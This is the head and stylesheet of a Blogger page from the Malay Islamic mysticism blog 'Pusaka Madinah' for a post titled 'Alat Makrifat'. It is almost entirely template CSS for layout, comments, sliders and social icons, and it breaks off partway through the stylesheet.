Dan Ku-jadikan Adam itu atas rupa Muhammad.
Jadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.' name='description'/>
<title>Alat Makrifat ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
